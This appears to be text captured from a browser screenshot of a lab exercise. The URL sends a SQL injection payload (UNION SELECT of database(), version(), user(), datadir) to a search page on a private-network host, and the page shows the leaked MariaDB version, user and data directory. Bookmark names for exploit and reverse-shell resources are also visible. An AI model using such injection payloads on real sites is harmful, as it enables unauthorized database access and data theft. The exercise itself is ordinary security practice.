 192.168.100.70:8080/search.php?query=juan' union select database(),version(),user(),@@datadir,current_user()-- -
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Corrector ortográfico … GTFOBins Online - Reverse Shell … UAC Bypa
STADTHOF
Cross
Resultados de Búsqueda
ID Nombre Correo Dirección Móvil
5 Juan juan@example.com Calle del Sol 99, Madrid 600567890
Nombres 10.11.6-MariaDB-0+deb12u1 base@localhost /var/lib/mysql/ base@localhost
Volver a la búsqueda